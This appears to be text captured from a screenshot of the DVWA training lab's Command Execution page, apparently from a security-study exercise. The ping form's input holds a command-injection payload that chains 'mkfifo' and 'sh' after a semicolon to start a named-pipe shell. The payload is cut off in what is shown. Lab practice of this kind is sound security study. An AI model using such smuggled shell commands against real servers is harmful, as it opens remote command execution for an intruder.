 Editing pksj2017/La...
Damn Vulnerable Web ...
Connecting...
Computer Security Stu...
10.0.1.100/dvwa/vulnerabilities/exec/
Search
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
http://10.0.1.100;mkfifo /tmp/pipe;sh /tmp/p
submit
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
Waiting for 10.0.1.100...